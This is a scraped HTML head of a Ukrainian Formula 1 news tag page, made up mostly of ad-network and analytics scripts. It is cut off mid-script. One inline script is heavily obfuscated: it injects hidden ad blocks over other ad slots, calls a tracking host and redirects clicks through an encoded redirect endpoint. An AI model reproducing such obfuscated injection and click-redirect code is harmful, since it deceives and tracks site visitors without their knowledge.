

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://f1analytic.com/plugin/tags/tag/?tag=Jiangnan+U2
body_size: 18103
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.4.RC1" />
<meta name="document-state" content="dynamic" />
<link href="https://f1analytic.com/engine/plugins/bb_media/players/videojs/lib/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://f1analytic.com/engine/plugins/bb_media/players/videojs/lib/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://f1analytic.com/engine/plugins/bb_media/players/videojs/lib/video.min.js"></script>
<script> videojs.options.flash.swf = "https://f1analytic.com/engine/plugins/bb_media/players/videojs/lib/video-js.swf"; </script>
<script type="text/javascript" src="https://f1analytic.com/engine/plugins/bb_media/players/videojs/lib/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Формула 1 - новини чемпіонату 2025 року, прямі текстові онлайн трансляції на f1analytic.com, календар F1 2021року, ексклюзивні інтерв'ю, особистий залік, кубок конструкторів, техніка Формули 1, f1analytic.com" />
<meta name="keywords" content="f1analytic.com, ф1, формула1, формула 1, формула-1, ф-1, формула 1 онлайн, формула1 онлайн, формула 1 смотреть, формула 1 украина, формула 2025, формула 1 україна, гонки, гонки онлайн, ред булл, мерседес, mercedes, red bull, Force India, McLaren, Ferrari, Williams, Toro Rosso, Lotus Renault, Lotus, Sauber, Ніко Росберг, Люїс Хемілтон, Ніко Хюлькенберг, Фернандо Алонсо, Себастьян Феттель, Дженсон Баттон, Кевін Магнуссен, Вальттері Боттас, Серхіо Перес, Феліпе Масса" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link href="https://f1analytic.com/templates/MotoNews/style.css" rel="stylesheet" type="text/css" media="screen" />
<link href="https://f1analytic.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/lib/functions.js"></script>
<script type="text/javascript" src="/lib/ajax.js"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"> 
<title>Jiangnan U2  | Формула 1 - новини чемпіонату 2025</title>
<script type="text/javascript" src="https://f1analytic.com/templates/MotoNews/js/media.js"></script>
<script type="text/javascript" src="https://f1analytic.com/templates/MotoNews/js/jquery.js"></script>
<script type="text/javascript" src="https://f1analytic.com/templates/MotoNews/js/jcarousellite.js"></script>



<!-- Библиотека для отображения Admixer.VideoPreRoll подключается в head-->
<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<meta name="google-site-verification" content="rwgfyxSKusit9heZ8iyYvYLaUHUfqj6IitMgLlVDbR0" />

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '57926a77-ef81-4351-9ff7-64064c3310f0', ph: 'admixer_57926a77ef8143519ff764064c3310f0_zone_1174_sect_363_site_363', i: 'inv-nets', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: 'ac1357bd-56c0-444f-9966-62fe6b6d7265', ph: 'admixer_ac1357bd56c0444f996662fe6b6d7265_zone_2590_sect_363_site_363', i: 'inv-nets', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: 'e6b45201-c760-4341-8131-19ab5607d03e', ph: 'admixer_e6b45201c7604341813119ab5607d03e_zone_3641_sect_363_site_363', i: 'inv-nets', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: '9885c6c9-c02a-4e34-99cb-f8768c27c1a7', ph: 'admixer_9885c6c9c02a4e3499cbf8768c27c1a7_zone_6052_sect_363_site_363', i: 'inv-nets',zIndex:'99999999', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: 'f18bf5bc-0612-4c52-85eb-27c9d6400fc3', ph: 'admixer_f18bf5bc06124c5285eb27c9d6400fc3_zone_12561_sect_363_site_363', i: 'inv-nets',zIndex:'99999999', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: '10ad56d9-1d5b-4aa7-9109-862b9a67010f', ph: 'admixer_10ad56d91d5b4aa79109862b9a67010f_zone_35132_sect_11035_site_363', i: 'inv-nets', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.defineSlot({z: '9621a8f2-7310-40b3-a15a-8847c0d320f6', ph: 'admixer_9621a8f2731040b3a15a8847c0d320f6_zone_57985_sect_363_site_363', i: 'inv-nets', s:'f9d3084e-7462-4bf5-9d9c-8914c5a24b53', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>


<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: 'ece11548-57e4-464b-a892-6cd13fff31a7', ph: 'go2net_ece1154857e4464ba8926cd13fff31a7_zone_13117_sect_3966_site_3536', i: 'inv-nets',zIndex:'99999999', s:'15d6764c-afe9-4dec-8a26-c9f8f6c45f89', sender: 'go2net'});
globalAml.defineSlot({z: 'eaef8243-19b5-40da-9b63-ca37227045ae', ph: 'go2net_eaef824319b540da9b63ca37227045ae_zone_13118_sect_3966_site_3536', i: 'inv-nets',zIndex:'99999999', s:'15d6764c-afe9-4dec-8a26-c9f8f6c45f89', sender: 'go2net'});
globalAml.defineSlot({z: '62942bac-fb79-4029-815e-ccccec682030', ph: 'go2net_62942bacfb794029815eccccec682030_zone_13121_sect_3966_site_3536', i: 'inv-nets', s:'15d6764c-afe9-4dec-8a26-c9f8f6c45f89', sender: 'go2net'});
globalAml.defineSlot({z: '1718544d-d8d9-4d40-83f0-ab8d0e373af6', ph: 'go2net_1718544dd8d94d4083f0ab8d0e373af6_zone_33648_sect_3966_site_3536', i: 'inv-nets', s:'15d6764c-afe9-4dec-8a26-c9f8f6c45f89', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9WH6MQ7DCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9WH6MQ7DCS');
</script>


<!--- 11130006 --><iframe name="n11130006" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"f1analytic.com*0..0.-248|0....|0.|0|max-width:728px;left:50%;$0..0.|2....|1.1|1|$-50..20.|2.1...|2..4|2|$-20..20.|2....|3.1.2|3|$15..15.|2.1..1.|4.3.-1|12|background:#dfdfdf;width:100%;$-20..20.|2....|5.1.2|10|$0..0.0|1.1..1.|6.1|8.11|min-width:650px;$10..10.|2.1..1.|7..-4|4|*8**50260`728|90|2|1&240|400|1|4&650|250|2|3&580|400|2|4&650|200|2|2`0|| || ||01&1|| || ||02&1|| || ||03&1|| || ||04&2|| || ||05&2|10| |10| ||06&2|10| || ||07&2|10| || ||08&3|| |15| ||09&4|| || ||10&1|| || ||11&2|| |15| ||12&3|15| |15| ||13`.row-logo|.right-indent > div[id*=\"zone_\"]:first-child|#go2net_62942bacfb794029815eccccec682030_zone_13121_sect_3966_site_3536|.right-indent > noindex:nth-of-type(2) > center|#content1 .BoxVideo+.BoxVideo:last-child .BoxVideo-indent div[id^=\"admixer\"]|.right-indent > noindex:nth-of-type(1) > center|ins[data-ad-slot=\"1790969060\"]|.BoxVideo-indent #adpartner-vunit-3605|.BoxVideo-indent div[id^=\"admixer\"]~b",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","5a0db118e239e016|6b866f6b66df270c|81d7a32a7e1e98c7|cb32a993ef4ea938|a202088d8b6faa33|13cc689a72b19b26|856d5528e1387d37|da9b7091598d1479|341403d45b624e8e|c075ff6c434ddbf1|7b5dbe914c0031c0|1ae94f1fa840aadc|641305b73e8f944d|0b3317f0949057aa",""],"n11130006");</script>

</head>
<body id="body" onload="mediaInitialize()" >
<div id="adpartner_branding"><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>

<!-- start Branding for f1analytic.com -->
<div id="adpartner-branding-6605">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/branding?id=6605&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end Branding for f1analytic.com -->

<div id='admixer_9621a8f2731040b3a15a8847c0d320f6_zone_57985_sect_363_site_363' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_9621a8f2731040b3a15a8847c0d320f6_zone_57985_sect_363_site_363');
});
</script>
<div class="main">
<div class="row-logo">
<table border="0">
<tbody>
<tr>
<td style="width: 300px;"><h1><a href="/" title="Формула 1"><img  title="Формула 1" src="https://f1analytic.com/templates/MotoNews/images/f1.png" class="png" alt="Формула 1"  /></a></h1></td>
<td><br>
<!--bigmir)net TOP 100 Part 1-->
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16905272,s:16905272,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
